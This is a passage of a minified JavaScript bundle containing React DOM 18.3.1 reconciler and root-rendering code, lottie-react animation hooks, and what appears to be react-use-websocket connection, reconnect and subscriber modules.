Bu(e,t,r,o,l),1===t?(t=1,!0===a&&(t|=8)):t=0,a=Au(3,null,null,t),e.current=a,a.stateNode=e,a.memoizedState={element:n,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ra(a),e}function Vu(e){if(!e)return $i;e:{if(ze(e=e._reactInternals)!==e||1!==e.tag)throw Error(a(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Fi(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(a(171))}if(1===e.tag){var r=e.type;if(Fi(r))return Ii(e,r,t)}return t}function zu(e,t,r,n,i,a,s,o,l){return(e=ju(r,n,!0,e,0,a,0,o,l)).context=Vu(null),r=e.current,(a=Na(n=eu(),i=tu(r))).callback=void 0!==t&&null!==t?t:null,Ba(r,a,i),e.current.lanes=i,gt(e,i,n),nu(e,n),e}function Gu(e,t,r,n){var i=t.current,a=eu(),s=tu(i);return r=Vu(r),null===t.context?t.context=r:t.pendingContext=r,(t=Na(a,s)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),null!==(e=Ba(i,t,s))&&(ru(e,i,s,a),ja(e,i,s)),s}function Hu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Uu(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function qu(e,t){Uu(e,t),(e=e.alternate)&&Uu(e,t)}xl=function(e,t,r){if(null!==e)if(e.memoizedProps!==t.pendingProps||Pi.current)bo=!0;else{if(0===(e.lanes&r)&&0===(128&t.flags))return bo=!1,function(e,t,r){switch(t.tag){case 3:Po(t),fa();break;case 5:Xa(t);break;case 1:Fi(t.type)&&Ri(t);break;case 4:Qa(t,t.stateNode.containerInfo);break;case 10:var n=t.type._context,i=t.memoizedProps.value;ki(Sa,n._currentValue),n._currentValue=i;break;case 13:if(null!==(n=t.memoizedState))return null!==n.dehydrated?(ki(Za,1&Za.current),t.flags|=128,null):0!==(r&t.child.childLanes)?Lo(e,t,r):(ki(Za,1&Za.current),null!==(e=Ho(e,t,r))?e.sibling:null);ki(Za,1&Za.current);break;case 19:if(n=0!==(r&t.childLanes),0!==(128&e.flags)){if(n)return zo(e,t,r);t.flags|=128}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null,i.lastEffect=null),ki(Za,Za.current),n)break;return null;case 22:case 23:return t.lanes=0,Co(e,t,r)}return Ho(e,t,r)}(e,t,r);bo=0!==(131072&e.flags)}else bo=!1,ia&&0!==(1048576&t.flags)&&Zi(t,qi,t.index);switch(t.lanes=0,t.tag){case 2:var n=t.type;Go(e,t),e=t.pendingProps;var i=Ai(t,_i.current);Pa(t,r),i=ms(null,t,n,e,i,r);var s=ys();return t.flags|=1,"object"===typeof i&&null!==i&&"function"===typeof i.render&&void 0===i.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Fi(n)?(s=!0,Ri(t)):s=!1,t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,Ra(t),i.updater=no,t.stateNode=i,i._reactInternals=t,oo(t,n,e,r),t=_o(null,t,n,!0,s,r)):(t.tag=0,ia&&s&&ea(t),wo(null,t,i,r),t=t.child),t;case 16:n=t.elementType;e:{switch(Go(e,t),e=t.pendingProps,n=(i=n._init)(n._payload),t.type=n,i=t.tag=function(e){if("function"===typeof e)return Fu(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===_)return 11;if(e===A)return 14}return 2}(n),e=to(n,e),i){case 0:t=ko(null,t,n,e,r);break e;case 1:t=$o(null,t,n,e,r);break e;case 11:t=Eo(null,t,n,e,r);break e;case 14:t=So(null,t,n,to(n.type,e),r);break e}throw Error(a(306,n,""))}return t;case 0:return n=t.type,i=t.pendingProps,ko(e,t,n,i=t.elementType===n?i:to(n,i),r);case 1:return n=t.type,i=t.pendingProps,$o(e,t,n,i=t.elementType===n?i:to(n,i),r);case 3:e:{if(Po(t),null===e)throw Error(a(387));n=t.pendingProps,i=(s=t.memoizedState).element,La(e,t),za(t,n,null,r);var o=t.memoizedState;if(n=o.element,s.isDehydrated){if(s={element:n,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=s,t.memoizedState=s,256&t.flags){t=To(e,t,n,r,i=lo(Error(a(423)),t));break e}if(n!==i){t=To(e,t,n,r,i=lo(Error(a(424)),t));break e}for(na=ui(t.stateNode.containerInfo.firstChild),ra=t,ia=!0,aa=null,r=Ea(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling}else{if(fa(),n===i){t=Ho(e,t,r);break e}wo(e,t,n,r)}t=t.child}return t;case 5:return Xa(t),null===e&&ua(t),n=t.type,i=t.pendingProps,s=null!==e?e.memoizedProps:null,o=i.children,ri(n,i)?o=null:null!==s&&ri(n,s)&&(t.flags|=32),Do(e,t),wo(e,t,o,r),t.child;case 6:return null===e&&ua(t),null;case 13:return Lo(e,t,r);case 4:return Qa(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=wa(t,null,n,r):wo(e,t,n,r),t.child;case 11:return n=t.type,i=t.pendingProps,Eo(e,t,n,i=t.elementType===n?i:to(n,i),r);case 7:return wo(e,t,t.pendingProps,r),t.child;case 8:case 12:return wo(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(n=t.type._context,i=t.pendingProps,s=t.memoizedProps,o=i.value,ki(Sa,n._currentValue),n._currentValue=o,null!==s)if(on(s.value,o)){if(s.children===i.children&&!Pi.current){t=Ho(e,t,r);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var l=s.dependencies;if(null!==l){o=s.child;for(var u=l.firstContext;null!==u;){if(u.context===n){if(1===s.tag){(u=Na(-1,r&-r)).tag=2;var d=s.updateQueue;if(null!==d){var c=(d=d.shared).pending;null===c?u.next=u:(u.next=c.next,c.next=u),d.pending=u}}s.lanes|=r,null!==(u=s.alternate)&&(u.lanes|=r),_a(s.return,r,t),l.lanes|=r;break}u=u.next}}else if(10===s.tag)o=s.type===t.type?null:s.child;else if(18===s.tag){if(null===(o=s.return))throw Error(a(341));o.lanes|=r,null!==(l=o.alternate)&&(l.lanes|=r),_a(o,r,t),o=s.sibling}else o=s.child;if(null!==o)o.return=s;else for(o=s;null!==o;){if(o===t){o=null;break}if(null!==(s=o.sibling)){s.return=o.return,o=s;break}o=o.return}s=o}wo(e,t,i.children,r),t=t.child}return t;case 9:return i=t.type,n=t.pendingProps.children,Pa(t,r),n=n(i=Ta(i)),t.flags|=1,wo(e,t,n,r),t.child;case 14:return i=to(n=t.type,t.pendingProps),So(e,t,n,i=to(n.type,i),r);case 15:return xo(e,t,t.type,t.pendingProps,r);case 17:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:to(n,i),Go(e,t),t.tag=1,Fi(n)?(e=!0,Ri(t)):e=!1,Pa(t,r),ao(t,n,i),oo(t,n,i,r),_o(null,t,n,!0,e,r);case 19:return zo(e,t,r);case 22:return Co(e,t,r)}throw Error(a(156,t.tag))};var Wu="function"===typeof reportError?reportError:function(e){console.error(e)};function Ku(e){this._internalRoot=e}function Qu(e){this._internalRoot=e}function Yu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Xu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Ju(){}function Zu(e,t,r,n,i){var a=r._reactRootContainer;if(a){var s=a;if("function"===typeof i){var o=i;i=function(){var e=Hu(s);o.call(e)}}Gu(t,s,e,i)}else s=function(e,t,r,n,i){if(i){if("function"===typeof n){var a=n;n=function(){var e=Hu(s);a.call(e)}}var s=zu(t,n,e,0,null,!1,0,"",Ju);return e._reactRootContainer=s,e[pi]=s.current,zn(8===e.nodeType?e.parentNode:e),du(),s}for(;i=e.lastChild;)e.removeChild(i);if("function"===typeof n){var o=n;n=function(){var e=Hu(l);o.call(e)}}var l=ju(e,0,!1,null,0,!1,0,"",Ju);return e._reactRootContainer=l,e[pi]=l.current,zn(8===e.nodeType?e.parentNode:e),du(function(){Gu(t,l,r,n)}),l}(r,t,e,i,n);return Hu(s)}Qu.prototype.render=Ku.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(a(409));Gu(e,t,null,null)},Qu.prototype.unmount=Ku.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;du(function(){Gu(null,e,null,null)}),t[pi]=null}},Qu.prototype.unstable_scheduleHydration=function(e){if(e){var t=Ct();e={blockedOn:null,target:e,priority:t};for(var r=0;r<Mt.length&&0!==t&&t<Mt[r].priority;r++);Mt.splice(r,0,e),0===r&&Lt(e)}},Et=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=ct(t.pendingLanes);0!==r&&(vt(t,1|r),nu(t,Xe()),0===(6&_l)&&(zl=Xe()+500,zi()))}break;case 13:du(function(){var t=Oa(e,1);if(null!==t){var r=eu();ru(t,e,1,r)}}),qu(e,1)}},St=function(e){if(13===e.tag){var t=Oa(e,134217728);if(null!==t)ru(t,e,134217728,eu());qu(e,134217728)}},xt=function(e){if(13===e.tag){var t=tu(e),r=Oa(e,t);if(null!==r)ru(r,e,t,eu());qu(e,t)}},Ct=function(){return bt},Dt=function(e,t){var r=bt;try{return bt=e,t()}finally{bt=r}},Se=function(e,t,r){switch(t){case"input":if(J(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var i=Ei(n);if(!i)throw Error(a(90));W(n),J(n,i)}}}break;case"textarea":ae(e,r);break;case"select":null!=(t=r.value)&&re(e,!!r.multiple,t,!1)}},_e=uu,Pe=du;var ed={usingClientEntryPoint:!1,Events:[bi,wi,Ei,ke,$e,uu]},td={findFiberByHostInstance:vi,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},rd={bundleType:td.bundleType,version:td.version,rendererPackageName:td.rendererPackageName,rendererConfig:td.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:w.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Ue(e))?null:e.stateNode},findFiberByHostInstance:td.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var nd=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!nd.isDisabled&&nd.supportsFiber)try{it=nd.inject(rd),at=nd}catch(de){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ed,t.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Yu(t))throw Error(a(200));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:S,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},t.createRoot=function(e,t){if(!Yu(e))throw Error(a(299));var r=!1,n="",i=Wu;return null!==t&&void 0!==t&&(!0===t.unstable_strictMode&&(r=!0),void 0!==t.identifierPrefix&&(n=t.identifierPrefix),void 0!==t.onRecoverableError&&(i=t.onRecoverableError)),t=ju(e,1,!1,null,0,r,0,n,i),e[pi]=t.current,zn(8===e.nodeType?e.parentNode:e),new Ku(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"===typeof e.render)throw Error(a(188));throw e=Object.keys(e).join(","),Error(a(268,e))}return e=null===(e=Ue(t))?null:e.stateNode},t.flushSync=function(e){return du(e)},t.hydrate=function(e,t,r){if(!Xu(t))throw Error(a(200));return Zu(null,e,t,!0,r)},t.hydrateRoot=function(e,t,r){if(!Yu(e))throw Error(a(405));var n=null!=r&&r.hydratedSources||null,i=!1,s="",o=Wu;if(null!==r&&void 0!==r&&(!0===r.unstable_strictMode&&(i=!0),void 0!==r.identifierPrefix&&(s=r.identifierPrefix),void 0!==r.onRecoverableError&&(o=r.onRecoverableError)),t=zu(t,null,e,1,null!=r?r:null,i,0,s,o),e[pi]=t.current,zn(e),n)for(e=0;e<n.length;e++)i=(i=(r=n[e])._getVersion)(r._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[r,i]:t.mutableSourceEagerHydrationData.push(r,i);return new Qu(t)},t.render=function(e,t,r){if(!Xu(t))throw Error(a(200));return Zu(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!Xu(e))throw Error(a(40));return!!e._reactRootContainer&&(du(function(){Zu(null,null,e,!1,function(){e._reactRootContainer=null,e[pi]=null})}),!0)},t.unstable_batchedUpdates=uu,t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!Xu(r))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return Zu(e,t,r,!1,n)},t.version="18.3.1-next-f1338f8080-20240426"},750:function(e,t,r){!function(e,t,r){"use strict";function n(e){return e&&"object"===typeof e&&"default"in e?e:{default:e}}var i=n(t),a=n(r);function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function o(e){if(Array.isArray(e))return e}function l(e,t,r){return(t=g(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,a,s,o=[],l=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(o.push(n.value),o.length!==t);l=!0);}catch(e){u=!0,i=e}finally{try{if(!l&&null!=r.return&&(s=r.return(),Object(s)!==s))return}finally{if(u)throw i}}return o}}function d(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){l(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function f(e,t){if(null==e)return{};var r,n,i=p(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.includes(r)||{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function p(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r}function m(e,t){return o(e)||u(e,t)||v(e,t)||d()}function y(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function g(e){var t=y(e,"string");return"symbol"==typeof t?t:t+""}function v(e,t){if(e){if("string"==typeof e)return s(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,t):void 0}}var b=["animationData","loop","autoplay","initialSegment","onComplete","onLoopComplete","onEnterFrame","onSegmentStart","onConfigReady","onDataReady","onDataFailed","onLoadedImages","onDOMLoaded","onDestroy","lottieRef","renderer","name","assetsPath","rendererSettings"],w=function(e,t){var n=e.animationData,s=e.loop,o=e.autoplay,l=e.initialSegment,u=e.onComplete,d=e.onLoopComplete,c=e.onEnterFrame,p=e.onSegmentStart,y=e.onConfigReady,g=e.onDataReady,v=e.onDataFailed,w=e.onLoadedImages,E=e.onDOMLoaded,S=e.onDestroy;e.lottieRef,e.renderer,e.name,e.assetsPath,e.rendererSettings;var x=f(e,b),C=m(r.useState(!1),2),D=C[0],k=C[1],$=r.useRef(),_=r.useRef(null),P=function(){var e;null===(e=$.current)||void 0===e||e.play()},T=function(){var e;null===(e=$.current)||void 0===e||e.stop()},A=function(){var e;null===(e=$.current)||void 0===e||e.pause()},F=function(e){var t;null===(t=$.current)||void 0===t||t.setSpeed(e)},M=function(e,t){var r;null===(r=$.current)||void 0===r||r.goToAndPlay(e,t)},O=function(e,t){var r;null===(r=$.current)||void 0===r||r.goToAndStop(e,t)},I=function(e){var t;null===(t=$.current)||void 0===t||t.setDirection(e)},R=function(e,t){var r;null===(r=$.current)||void 0===r||r.playSegments(e,t)},L=function(e){var t;null===(t=$.current)||void 0===t||t.setSubframe(e)},N=function(e){var t;return null===(t=$.current)||void 0===t?void 0:t.getDuration(e)},B=function(){var e;null===(e=$.current)||void 0===e||e.destroy(),$.current=void 0},j=function(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(_.current){null===(t=$.current)||void 0===t||t.destroy();var n=h(h(h({},e),r),{},{container:_.current});return $.current=i.default.loadAnimation(n),k(!!$.current),function(){var e;null===(e=$.current)||void 0===e||e.destroy(),$.current=void 0}}};return r.useEffect(function(){var e=j();return function(){return null===e||void 0===e?void 0:e()}},[n,s]),r.useEffect(function(){$.current&&($.current.autoplay=!!o)},[o]),r.useEffect(function(){$.current&&(l?Array.isArray(l)&&l.length&&(($.current.currentRawFrame<l[0]||$.current.currentRawFrame>l[1])&&($.current.currentRawFrame=l[0]),$.current.setSegment(l[0],l[1])):$.current.resetSegments(!0))},[l]),r.useEffect(function(){var e=[{name:"complete",handler:u},{name:"loopComplete",handler:d},{name:"enterFrame",handler:c},{name:"segmentStart",handler:p},{name:"config_ready",handler:y},{name:"data_ready",handler:g},{name:"data_failed",handler:v},{name:"loaded_images",handler:w},{name:"DOMLoaded",handler:E},{name:"destroy",handler:S}].filter(function(e){return null!=e.handler});if(e.length){var t=e.map(function(e){var t;return null===(t=$.current)||void 0===t||t.addEventListener(e.name,e.handler),function(){var t;null===(t=$.current)||void 0===t||t.removeEventListener(e.name,e.handler)}});return function(){t.forEach(function(e){return e()})}}},[u,d,c,p,y,g,v,w,E,S]),{View:a.default.createElement("div",h({style:t,ref:_},x)),play:P,stop:T,pause:A,setSpeed:F,goToAndStop:O,goToAndPlay:M,setDirection:I,playSegments:R,setSubframe:L,getDuration:N,destroy:B,animationContainerRef:_,animationLoaded:D,animationItem:$.current}};function E(e){var t=e.getBoundingClientRect(),r=t.top,n=t.height;return(window.innerHeight-r)/(window.innerHeight+n)}function S(e,t,r){var n=e.getBoundingClientRect(),i=n.top;return{x:(t-n.left)/n.width,y:(r-i)/n.height}}var x=function(e){var t=e.wrapperRef,n=e.animationItem,i=e.mode,a=e.actions;r.useEffect(function(){var e=t.current;if(e&&n&&a.length){n.stop();var r=function(){var t=null,r=function(){var r=E(e),i=a.find(function(e){var t=e.visibility;return t&&r>=t[0]&&r<=t[1]});if(i){if("seek"===i.type&&i.visibility&&2===i.frames.length){var s=i.frames[0]+Math.ceil((r-i.visibility[0])/(i.visibility[1]-i.visibility[0])*i.frames[1]);n.goToAndStop(s-n.firstFrame-1,!0)}"loop"===i.type&&(null===t||t!==i.frames||n.isPaused)&&(n.playSegments(i.frames,!0),t=i.frames),"play"===i.type&&n.isPaused&&(n.resetSegments(!0),n.play()),"stop"===i.type&&n.goToAndStop(i.frames[0]-n.firstFrame-1,!0)}};return document.addEventListener("scroll",r),function(){document.removeEventListener("scroll",r)}},s=function(){var t=function(t,r){var i=t,s=r;if(-1!==i&&-1!==s){var o=S(e,i,s);i=o.x,s=o.y}var l=a.find(function(e){var t=e.position;return t&&Array.isArray(t.x)&&Array.isArray(t.y)?i>=t.x[0]&&i<=t.x[1]&&s>=t.y[0]&&s<=t.y[1]:!(!t||Number.isNaN(t.x)||Number.isNaN(t.y))&&i===t.x&&s===t.y});if(l){if("seek"===l.type&&l.position&&Array.isArray(l.position.x)&&Array.isArray(l.position.y)&&2===l.frames.length){var u=(i-l.position.x[0])/(l.position.x[1]-l.position.x[0]),d=(s-l.position.y[0])/(l.position.y[1]-l.position.y[0]);n.playSegments(l.frames,!0),n.goToAndStop(Math.ceil((u+d)/2*(l.frames[1]-l.frames[0])),!0)}"loop"===l.type&&n.playSegments(l.frames,!0),"play"===l.type&&(n.isPaused&&n.resetSegments(!1),n.playSegments(l.frames)),"stop"===l.type&&n.goToAndStop(l.frames[0],!0)}},r=function(e){t(e.clientX,e.clientY)},i=function(){t(-1,-1)};return e.addEventListener("mousemove",r),e.addEventListener("mouseout",i),function(){e.removeEventListener("mousemove",r),e.removeEventListener("mouseout",i)}};switch(i){case"scroll":return r();case"cursor":return s()}}},[i,n])},C=function(e){var t=e.actions,r=e.mode,n=e.lottieObj,i=n.animationItem,a=n.View,s=n.animationContainerRef;return x({actions:t,animationItem:i,mode:r,wrapperRef:s}),a},D=["style","interactivity"],k=function(e){var t,n,i,a=e.style,s=e.interactivity,o=f(e,D),l=w(o,a),u=l.View,d=l.play,c=l.stop,h=l.pause,p=l.setSpeed,m=l.goToAndStop,y=l.goToAndPlay,g=l.setDirection,v=l.playSegments,b=l.setSubframe,E=l.getDuration,S=l.destroy,x=l.animationContainerRef,k=l.animationLoaded,$=l.animationItem;return r.useEffect(function(){e.lottieRef&&(e.lottieRef.current={play:d,stop:c,pause:h,setSpeed:p,goToAndPlay:y,goToAndStop:m,setDirection:g,playSegments:v,setSubframe:b,getDuration:E,destroy:S,animationContainerRef:x,animationLoaded:k,animationItem:$})},[null===(t=e.lottieRef)||void 0===t?void 0:t.current]),C({lottieObj:{View:u,play:d,stop:c,pause:h,setSpeed:p,goToAndStop:m,goToAndPlay:y,setDirection:g,playSegments:v,setSubframe:b,getDuration:E,destroy:S,animationContainerRef:x,animationLoaded:k,animationItem:$},actions:null!==(n=null===s||void 0===s?void 0:s.actions)&&void 0!==n?n:[],mode:null!==(i=null===s||void 0===s?void 0:s.mode)&&void 0!==i?i:"scroll"})};Object.defineProperty(e,"LottiePlayer",{enumerable:!0,get:function(){return i.default}}),e.default=k,e.useLottie=w,e.useLottieInteractivity=C,Object.defineProperty(e,"__esModule",{value:!0})}(t,r(302),r(43))},791:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createOrJoinSocket=void 0;var n=r(596),i=r(205),a=r(360),s=r(961),o=r(875);t.createOrJoinSocket=function(e,t,r,l,u,d,c,h,f){if(!i.isEventSourceSupported&&l.current.eventSourceOptions)throw i.isReactNative?new Error("EventSource is not supported in ReactNative"):new Error("EventSource is not supported");if(l.current.share){var p=null;void 0===n.sharedWebSockets[t]?(n.sharedWebSockets[t]=l.current.eventSourceOptions?new EventSource(t,l.current.eventSourceOptions):new WebSocket(t,l.current.protocols),e.current=n.sharedWebSockets[t],r(i.ReadyState.CONNECTING),p=(0,s.attachSharedListeners)(n.sharedWebSockets[t],t,l,f)):(e.current=n.sharedWebSockets[t],r(n.sharedWebSockets[t].readyState));var m={setLastMessage:u,setReadyState:r,optionsRef:l,reconnectCount:c,lastMessageTime:h,reconnect:d};return(0,o.addSubscriber)(t,m),function(e,t,r,a,s){return function(){if((0,o.removeSubscriber)(e,t),!(0,o.hasSubscribers)(e)){try{var l=n.sharedWebSockets[e];l instanceof WebSocket&&(l.onclose=function(e){r.current.onClose&&r.current.onClose(e),a(i.ReadyState.CLOSED)}),l.close()}catch(u){}s&&s(),delete n.sharedWebSockets[e]}}}(t,m,l,r,p)}if(e.current=l.current.eventSourceOptions?new EventSource(t,l.current.eventSourceOptions):new WebSocket(t,l.current.protocols),r(i.ReadyState.CONNECTING),!e.current)throw new Error("WebSocket failed to be created");return(0,a.attachListeners)(e.current,{setLastMessage:u,setReadyState:r},l,d.current,c,h,f)}},808:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.websocketWrapper=void 0;t.websocketWrapper=function(e,t){return new Proxy(e,{get:function(e,r){var n=e[r];return"reconnect"===r?t:"function"===typeof n?(console.error("Calling methods directly on the websocket is not supported at this moment. You must use the methods returned by useWebSocket."),function(){}):n},set:function(e,t,r){return/^on/.test(t)?(console.warn("The websocket's event handlers should be defined through the options object passed into useWebSocket."),!1):(e[t]=r,!0)}})},t.default=t.websocketWrapper},852:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(i,a){function s(e){try{l(n.next(e))}catch(t){a(t)}}function o(e){try{l(n.throw(e))}catch(t){a(t)}}function l(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(s,o)}l((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,i,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},s=Object.create(("function"===typeof Iterator?Iterator:Object).prototype);return s.next=o(0),s.throw=o(1),s.return=o(2),"function"===typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function o(o){return function(l){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;s&&(s=0,o[0]&&(a=0)),a;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,n=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=(i=a.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(l){o=[6,l],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,l])}}},a=this&&this.__spreadArray||function(e,t,r){if(r||2===arguments.length)for(var n,i=0,a=t.length;i<a;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.getUrl=void 0;var s=r(304),o=r(205);t.getUrl=function(e,r){for(var l=[],u=2;u<arguments.length;u++)l[u-2]=arguments[u];return n(void 0,a([e,r],l,!0),void 0,function(e,r,n){var a,l,u,d,c,h,f;return void 0===n&&(n=0),i(this,function(i){switch(i.label){case 0:if("function"!==typeof e)return[3,10];i.label=1;case 1:return i.trys.push([1,3,,9]),[4,e()];case 2:return a=i.sent(),[3,9];case 3:return i.sent(),r.current.retryOnError?(l=null!==(c=r.current.reconnectAttempts)&&void 0!==c?c:o.DEFAULT_RECONNECT_LIMIT,n<l?(u="function"===typeof r.current.reconnectInterval?r.current.reconnectInterval(n):r.current.reconnectInterval,[4,(p=null!==u&&void 0!==u?u:o.DEFAULT_RECONNECT_INTERVAL_MS,new Promise(function(e){return window.setTimeout(e,p)}))]):[3,5]):[3,7];case 4:return i.sent(),[2,(0,t.getUrl)(e,r,n+1)];case 5:return null===(f=(h=r.current).onReconnectStop)||void 0===f||f.call(h,n),[2,null];case 6:return[3,8];case 7:return[2,null];case 8:return[3,9];case 9:return[3,11];case 10:a=e,i.label=11;case 11:return d=r.current.fromSocketIO?(0,s.parseSocketIOUrl)(a):a,[2,r.current.queryParams?(0,s.appendQueryParams)(d,r.current.queryParams):d]}var p})})}},853:(e,t,r)=>{"use strict";e.exports=r(234)},858:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.assertIsWebSocket=function(e,t){if(!t&&e instanceof WebSocket===!1)throw new Error("")},t.resetGlobalState=function(e){(0,i.resetSubscribers)(e),(0,n.resetWebSockets)(e)};var n=r(596),i=r(875)},875:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetSubscribers=t.removeSubscriber=t.addSubscriber=t.hasSubscribers=t.getSubscribers=void 0;var r={},n=[];t.getSubscribers=function(e){return(0,t.hasSubscribers)(e)?Array.from(r[e]):n};t.hasSubscribers=function(e){var t;return(null===(t=r[e])||void 0===t?void 0:t.size)>0};t.addSubscriber=function(e,t){r[e]=r[e]||new Set,r[e].add(t)};t.removeSubscriber=function(e,t){r[e].delete(t)};t.resetSubscribers=function(e){if(e&&r.hasOwnProperty(e))delete r[e];else for(var t in r)r.hasOwnProperty(t)&&delete r[t]}},950:(e,t,r)=>{"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof 